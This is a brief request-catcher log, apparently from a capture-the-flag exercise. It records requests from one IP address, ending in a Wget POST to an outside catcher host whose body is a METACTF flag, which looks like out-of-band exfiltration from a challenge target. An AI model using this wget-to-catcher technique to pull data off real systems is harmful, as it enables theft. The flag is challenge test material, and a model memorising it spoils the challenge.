 request catcher
GET /
2023-07-09T22:04:50+03:00
95.111.237.98
POST /
2023-07-09T22:04:50+03:00
95.111.237.98
GET /
2023-07-09T22:04:30+03:00
95.111.237.98
POST / HTTP/1.1
Host: ayham.requestcatcher.com
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
User-Agent: Wget/1.21
METACTF{3022c52b-2cd9-42b4-92b1-a717eb6c4c6e}